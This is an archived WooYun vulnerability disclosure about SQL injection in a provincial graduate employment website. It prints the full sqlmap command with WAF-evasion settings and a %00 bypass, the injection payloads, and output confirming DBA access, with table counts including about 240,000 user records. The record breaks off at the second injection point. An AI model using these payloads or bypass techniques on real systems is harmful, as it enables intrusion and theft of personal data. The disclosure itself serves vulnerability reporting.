漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0154238
漏洞标题:某省毕业生就业网多处存在SQL注入(DBA权限+16个库+几十万毕业生用户任意登录泄露电话、身份证、求职等信息)
相关厂商:cncert国家互联网应急中心
漏洞作者: 路人甲
提交时间:2015-11-19 09:43
修复时间:2016-01-11 15:34
公开时间:2016-01-11 15:34
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-19: 细节已通知厂商并且等待厂商处理中
2015-11-24: 厂商已经确认,细节仅向厂商公开
2015-12-04: 细节向核心白帽子及相关领域专家公开
2015-12-14: 细节向普通白帽子公开
2015-12-24: 细节向实习白帽子公开
2016-01-11: 细节向公众公开
简要描述:
存在多处get注入,一个似乎需要再绕过,而且有安全狗!~~~
详细说明:
注入点一:



http://**.**.**.**/submodule/SituationsInfo.aspx?User_Name=gxnngjkj
因提交太频繁会被安全狗拦截,因此设置,同时因为有安全狗存在,某些参数也会被防注入了,所以采用--level 5 --risk 3高级别测试,第
一次没有出来,重新测试一次就OK了,从playload看,跟我自己测试多了一个%00即可绕过注入!~~~如果不使用--delay 2,可能有些就因为一些过于频繁提交而测试不出来

sqlmap.py -u "http://**.**.**.**/submodule/SituationsInfo.aspx?User_Name=gxnngjkj" --threads 1 --delay 2 --level 5 --risk 3 -p User_Name --dbms "Microsoft SQL Server" --current-user --current-db --is-dba
[01:47:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: User_Name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: User_Name=gxnngjkj%00') AND 9710=9710 AND ('WGbN'='WGbN
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: User_Name=gxnngjkj%00') AND 1910=CONVERT(INT,(SELECT CHAR(113)+CHAR
(107)+CHAR(100)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (1910=1910) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(122)+CHAR(97)+CHAR(113))) AND ('Ky
wN'='KywN
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: User_Name=gxnngjkj%00') UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(1
00)+CHAR(118)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(108)+CHAR(66)+CHAR(72)+CHAR(86)
+CHAR(104)+CHAR(106)+CHAR(80)+CHAR(72)+CHAR(113)+CHAR(101)+CHAR(122)+CHAR(97)+CH
AR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL--
---
[01:47:52] [INFO] testing Microsoft SQL Server
[01:47:52] [INFO] confirming Microsoft SQL Server
[01:47:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[01:47:56] [INFO] fetching current user
current user: 'sa45'
[01:47:59] [INFO] fetching current database
current database: 'jyxx_08'
[01:48:01] [INFO] testing if current user is DBA
current user is DBA: True
available databases [16]:
[*] 14cyds
[*] 15jykcds
[*] 2015Party
[*] Contest
[*] datg14
[*] dyzj
[*] Employ_Com
[*] EntMenber
[*] jyxx_08
[*] LYly
[*] master
[*] model
[*] msdb
[*] SU2015
[*] tempdb
[*] xhzj14
Database: dyzj
+--------------------------------------------------+---------+
| Table | Entries |
+--------------------------------------------------+---------+
| dbo.News | 119 |
+--------------------------------------------------+---------+
Database: SU2015
+--------------------------------------------------+---------+
| Table | Entries |
+--------------------------------------------------+---------+
| dbo.Student | 5141 |
| dbo.Sheet20150528 | 3114 |
| dbo.Cities | 51 |
| dbo.TestingStudentIndex | 32 |
| dbo.Sys_Region | 17 |
| dbo.Message | 1 |
+--------------------------------------------------+---------+
Database: EntMenber
+--------------------------------------------------+---------+
| Table | Entries |
+--------------------------------------------------+---------+
| dbo.XXBYS | 206492 |
| dbo.qx81 | 192556 |
| dbo.BYQXDM | 13 |
| dbo.StuJYFK | 12 |
| dbo.JYQKDM | 6 |
| dbo.JBTable | 1 |
| dbo.SysUser | 1 |
+--------------------------------------------------+---------+
Database: LYly
+--------------------------------------------------+---------+
| Table | Entries |
+--------------------------------------------------+---------+
| dbo.S_user | 10095 |
| dbo.v_global | 629 |
| dbo.sys_Users | 447 |
| dbo.News_Info | 233 |
| dbo.perMeb | 190 |
| dbo.EmploymentStatistics | 105 |
| dbo.gxyxdm | 75 |
| dbo.gxyxdm | 75 |
| dbo.jysettings | 60 |
| dbo.mzdm | 59 |
| dbo.ZKXX | 59 |
| dbo.SiteMap | 55 |
| dbo.DWDB | 46 |
| dbo.ModelBDZConfig_yjs | 34 |
| dbo.ModelBDZConfig_BKS | 32 |
| dbo.SXXX | 31 |
| dbo.ErrorData | 16 |
| dbo.dtproperties | 14 |
| dbo.KLDM | 13 |
| dbo.pyfsdm_bks | 12 |
| dbo.GXGZZ | 11 |
| dbo.pyfsdm_yjs | 10 |
| dbo.ADS | 7 |
| dbo.printer | 7 |
| dbo.JYZJ | 6 |
| dbo.Notice_Info | 5 |
| dbo.Bookin | 3 |
| dbo.disType | 3 |
| dbo.LSBMDM | 3 |
| dbo.sbstatus | 3 |
| dbo.Corprates | 2 |
| dbo.global | 2 |
| dbo.GXDB2 | 2 |
| dbo.GXDB2 | 2 |
| dbo.JYFSDM | 2 |
| dbo.KSLBDM | 2 |
| dbo.TKSDM | 2 |
| dbo.WJTZ | 2 |
| dbo.adminUser | 1 |
| dbo.jyzb | 1 |
+--------------------------------------------------+---------+
Database: msdb
+--------------------------------------------------+---------+
| Table | Entries |
+--------------------------------------------------+---------+
| dbo.backupfilegroup | 1194 |
| dbo.backupfilegroup | 1194 |
| dbo.backupmediafamily | 1194 |
| dbo.backupmediaset | 1194 |
| dbo.backupset | 1194 |
| dbo.sysjobhistory | 520 |
| dbo.MSdbms_datatype_mapping | 325 |
| dbo.MSdbms_datatype_mapping | 325 |
| dbo.MSdbms_datatype_mapping | 325 |
| dbo.sysdatatypemappings | 325 |
| dbo.MSdbms_map | 248 |
| dbo.MSdatatype_mappings | 174 |
| dbo.syscategories | 21 |
| dbo.sysjobactivity | 19 |
| dbo.syssubsystems | 11 |
| dbo.sysmail_configuration | 7 |
| dbo.sysjobs_view | 6 |
| dbo.sysjobs_view | 6 |
| dbo.sysjobschedules | 6 |
| dbo.sysjobservers | 6 |
| dbo.sysschedules_localserver_view | 6 |
| dbo.sysschedules_localserver_view | 6 |
| dbo.syssessions | 5 |
| dbo.sysdtscategories | 3 |
| dbo.sysdtspackagefolders90 | 2 |
| dbo.restorefilegroup | 1 |
| dbo.restorefilegroup | 1 |
| dbo.restorehistory | 1 |
| dbo.syscachedcredentials | 1 |
| dbo.sysdbmaintplans | 1 |
| dbo.sysmail_servertype | 1 |
| dbo.sysoriginatingservers_view | 1 |
| dbo.sysoriginatingservers_view | 1 |
| dbo.systargetservers_view | 1 |
| dbo.systargetservers_view | 1 |
+--------------------------------------------------+---------+
Database: datg14
+--------------------------------------------------+---------+
| Table | Entries |
+--------------------------------------------------+---------+
| dbo.daxx | 1901 |
| dbo.adminUser | 1 |
+--------------------------------------------------+---------+
Database: master
+--------------------------------------------------+---------+
| Table | Entries |
+--------------------------------------------------+---------+
| sys.dm_os_buffer_descriptors | 131392 |
| sys.messages | 99632 |
| sys.sysmessages | 99632 |
| sys.dm_os_memory_objects | 59479 |
| sys.syscolumns | 11273 |
| sys.dm_os_memory_cache_entries | 10814 |
| sys.dm_os_ring_buffers | 10532 |
| sys.syscacheobjects | 8954 |
| sys.dm_exec_cached_plans | 8698 |
| sys.dm_exec_query_stats | 7257 |
| sys.all_parameters | 6761 |
| sys.system_parameters | 6761 |
| sys.dm_os_sublatches | 5120 |
| sys.trace_subclass_values | 4729 |
| sys.all_columns | 4307 |
| sys.trace_event_bindings | 3965 |
| sys.system_columns | 3749 |
| sys.syscomments | 2796 |
| sys.dm_os_virtual_address_dump | 2442 |
| dbo.spt_values | 2346 |
| sys.all_objects | 1839 |
| sys.sysobjects | 1839 |
| sys.system_objects | 1773 |
| sys.database_permissions | 1680 |
| sys.syspermissions | 1679 |
| sys.sysprotects | 1676 |
| sys.all_sql_modules | 1623 |
| sys.system_sql_modules | 1621 |
| sys.dm_os_performance_counters | 982 |
| sys.sysperfinfo | 982 |
| sys.system_internals_partition_columns | 693 |
| sys.columns | 558 |
| sys.dm_db_index_usage_stats | 399 |
| sys.dm_exec_query_transformation_stats | 380 |
| sys.stats_columns | 292 |
| sys.stats_columns | 292 |
| sys.all_views | 286 |
| sys.system_views | 286 |
| sys.dm_db_missing_index_details | 249 |
| sys.dm_db_missing_index_groups | 249 |
| sys.dm_db_missing_index_group_stats | 248 |
| sys.dm_os_memory_clerks | 219 |
| sys.index_columns | 219 |
| sys.sysindexkeys | 219 |
| sys.dm_os_wait_stats | 202 |
| sys.event_notification_event_types | 193 |
| sys.sysindexes | 174 |
| sys.trace_events | 171 |
| sys.dm_os_threads | 162 |
| sys.dm_os_memory_cache_clock_hands | 160 |
| sys.dm_os_worker_local_storage | 153 |
| sys.dm_os_workers | 153 |
| sys.dm_os_latch_stats | 138 |
| sys.syscharsets | 114 |
| sys.allocation_units | 112 |
| sys.system_internals_allocation_units | 112 |
| sys.dm_db_partition_stats | 101 |
| sys.indexes | 101 |
| sys.partitions | 101 |
| sys.system_internals_partitions | 101 |
| sys.dm_os_loaded_modules | 100 |
| sys.system_components_surface_area_configuration | 99 |
| sys.xml_schema_facets | 97 |
| sys.xml_schema_components | 93 |
| sys.dm_os_memory_cache_counters | 80 |
| sys.xml_schema_types | 77 |
| sys.dm_os_memory_pools | 67 |
| sys.objects | 66 |
| sys.configurations | 65 |
| sys.sysconfigures | 65 |
| sys.syscurconfigs | 65 |
| sys.trace_columns | 65 |
| sys.dm_os_memory_cache_hash_tables | 56 |
| sys.dm_os_tasks | 56 |
| INFORMATION_SCHEMA.COLUMNS | 50 |
| sys.fulltext_document_types | 50 |
| INFORMATION_SCHEMA.COLUMN_PRIVILEGES | 44 |
| sys.dm_exec_query_optimizer_info | 38 |
| sys.dm_os_schedulers | 38 |
| sys.syslanguages | 33 |
| sys.master_files | 32 |
| sys.sysaltfiles | 32 |
| sys.dm_exec_sessions | 28 |
| sys.sysprocesses | 27 |
| sys.systypes | 27 |
| sys.types | 27 |
| sys.dm_db_session_space_usage | 26 |
| sys.dm_db_task_space_usage | 26 |
| sys.dm_exec_requests | 23 |
| sys.server_principals | 22 |
| sys.securable_classes | 21 |
| sys.trace_categories | 21 |
| sys.dm_tran_active_transactions | 20 |
| sys.dm_tran_database_transactions | 20 |
| sys.server_permissions | 19 |
| sys.database_principals | 17 |
| sys.fulltext_languages | 17 |
| sys.sysusers | 17 |
| sys.xml_schema_component_placements | 17 |
| sys.database_recovery_status | 16 |
| sys.databases | 16 |
| sys.dm_os_stacks | 16 |
| sys.sysdatabases | 16 |
| INFORMATION_SCHEMA.SCHEMATA | 14 |
| sys.schemas | 14 |
| sys.service_message_types | 14 |
| sys.xml_schema_attributes | 14 |
| sys.syslogins | 13 |
| sys.dm_os_waiting_tasks | 12 |
| sys.service_contract_message_usages | 11 |
| sys.crypt_properties | 8 |
| sys.server_role_members | 8 |
| sys.dm_tran_locks | 7 |
| sys.syslockinfo | 7 |
| INFORMATION_SCHEMA.TABLES | 6 |
| sys.service_contracts | 6 |
| sys.tables | 6 |
| INFORMATION_SCHEMA.TABLE_PRIVILEGES | 5 |
| sys.certificates | 5 |
| sys.endpoints | 5 |
| sys.dm_exec_connections | 4 |
| sys.dm_os_hosts | 4 |
| dbo.MSreplication_options | 3 |
| sys.dm_clr_properties | 3 |
| sys.identity_columns | 3 |
| sys.internal_tables | 3 |
| sys.login_token | 3 |
| sys.service_queue_usages | 3 |
| sys.service_queues | 3 |
| sys.services | 3 |
| sys.sql_logins | 3 |
| sys.syssegments | 3 |
| sys.xml_schema_namespaces | 3 |
| INFORMATION_SCHEMA.ROUTINES | 2 |
| sys.database_files | 2 |
| sys.database_role_members | 2 |
| sys.dm_broker_queue_monitors | 2 |
| sys.dm_exec_query_resource_semaphores | 2 |
| sys.dm_fts_memory_pools | 2 |
| sys.key_encryptions | 2 |
| sys.procedures | 2 |
| sys.service_contract_usages | 2 |
| sys.sql_modules | 2 |
| sys.sysfiles | 2 |
| sys.sysmembers | 2 |
| sys.tcp_endpoints | 2 |
| dbo.spt_monitor | 1 |
| sys.data_spaces | 1 |
| sys.default_constraints | 1 |
| sys.dm_db_file_space_usage | 1 |
| sys.dm_exec_background_job_queue_stats | 1 |
| sys.dm_exec_background_job_queue_stats | 1 |
| sys.dm_os_sys_info | 1 |
| sys.dm_tran_current_transaction | 1 |
| sys.filegroups | 1 |
| sys.linked_logins | 1 |
| sys.routes | 1 |
| sys.servers | 1 |
| sys.symmetric_keys | 1 |
| sys.sysconstraints | 1 |
| sys.sysfilegroups | 1 |
| sys.sysoledbusers | 1 |
| sys.sysservers | 1 |
| sys.traces | 1 |
| sys.user_token | 1 |
| sys.via_endpoints | 1 |
| sys.xml_schema_collections | 1 |
| sys.xml_schema_model_groups | 1 |
| sys.xml_schema_wildcards | 1 |
+--------------------------------------------------+---------+
Database: jyxx_08
+--------------------------------------------------+---------+
| Table | Entries |
+--------------------------------------------------+---------+

| dbo.VIEW_AllUser | 241480 |

| dbo.User_Id | 241478 | 二十多万用户信息可被泄漏
| dbo.JobhuntingInfo | 240372 |
| dbo.VIEW_JobhuntingInfo | 240372 |
| dbo.VIEW_Individual | 229977 |
| dbo.leAuditCollectEventData | 37727 |
| dbo.MyFavorite | 19423 |
| dbo.Enterprise | 11424 |
| dbo.VIEW_Enterprise | 11424 |
| dbo.SituationsInfo | 11002 |
| dbo.VIEW_New2SituationsInfo | 11002 |
| dbo.VIEW_SituationsInfo | 11002 |
| dbo.TalentLib | 10304 |
| dbo.VIEW_TalentLib | 10304 |
| dbo.ZYDicAreaInfo | 3317 |
| dbo.News | 2193 |
| dbo.SituationsMeetingReturn | 1964 |
| dbo.VIEW_SituationsMeetingReturn | 1964 |
| dbo.Message | 1837 |
| dbo.VIEW_Message | 1837 |
| dbo.Individual_temp | 1747 |
| dbo.Individual_temp | 1747 |
| dbo.ZYDicSpecialtyInfo | 1709 |
| dbo.DicSchoolInfo | 1240 |
| dbo.DicEnterpriseNumeroInfo | 1107 |
| dbo.SchoolSpecialtyInfo | 808 |
| dbo.Dictionary | 720 |
| dbo.SchoolDepartmentInfo | 475 |
| dbo.DicPostEmblemInfo | 258 |
| dbo.DepartmentUser | 252 |
| dbo.MandateProtocol | 223 |
| dbo.VIEW_MandateProtocol | 223 |
| dbo.MandateApply | 222 |
| dbo.TransferPaper | 222 |
| dbo.ReturnDetail | 218 |
| dbo.VIEW_ReturnDetail | 218 |
| dbo.RolePower | 195 |
| dbo.SituationsMeeting | 139 |
| dbo.DicSpecialtyInfo | 138 |
| dbo.RolePowerType | 118 |
| dbo.SchoolInfo | 79 |
| dbo.VIEW_SchoolInfo | 79 |
| dbo.tempcommandxxxxxx | 75 |
| dbo.tempcommandxxxxxx | 75 |
| dbo.SchoolSolicitStudents | 70 |
| dbo.StudentInfoPublic | 44 |
| dbo.SchoolNews | 41 |
| dbo.dtproperties | 35 |
| dbo.ProgramInfo | 23 |
| dbo.VideosReservation | 21 |
| dbo.SchoolThisYearGraduates | 20 |
| dbo.VideosRoomList | 20 |
| dbo.MateShip | 18 |
| dbo.DicPoliticsInfo | 14 |
| dbo.AdvertHeader | 13 |
| dbo.DicCompanyPropertyInfo | 12 |
| dbo.ZYDicEDUStyleInfo | 12 |
| dbo.UserRolePower | 8 |
| dbo.DicEDUBackGroundInfo | 7 |
| dbo.AdvertNumber | 6 |
| dbo.leAuditCollectDatabases | 6 |
| dbo.Archives | 5 |
| dbo.Household | 5 |
| dbo.leAuditCollectAlerts | 5 |
| dbo.SMeetingPeopleQuery | 5 |
| dbo.VIEW_ArchivesHousehold | 5 |
| dbo.VideosRecruitLoginUser | 4 |
| dbo.ZYDicCompanyPropertyInfo | 4 |
| dbo.leAuditCollectConfigVars | 3 |
| dbo.ZYDicBeLongInfo | 3 |
| dbo.Bulletin | 2 |
| dbo.E_WebUserPower | 2 |
| dbo.I_WebUserPower | 2 |
| dbo.S_WebUserPower | 2 |
| dbo.SystemPowerType | 2 |
| dbo.SystemUser | 2 |
| dbo.VideosRating | 2 |
| dbo.VIEW_SystemUser | 2 |
| dbo.ZYDicEDUBackGroundInfo | 2 |
| dbo.BulletinType | 1 |
| dbo.CompanyInfo | 1 |
| dbo.leAuditCollectNotification | 1 |
| dbo.VideosArrangements | 1 |
| dbo.WebConfig | 1 |
+--------------------------------------------------+---------+
Database: Employ_Com
+--------------------------------------------------+---------+
| Table | Entries |
+--------------------------------------------------+---------+
| dbo.Enployinfo | 40 |
| dbo.Userinfo | 1 |
+--------------------------------------------------+---------+
注入点二:
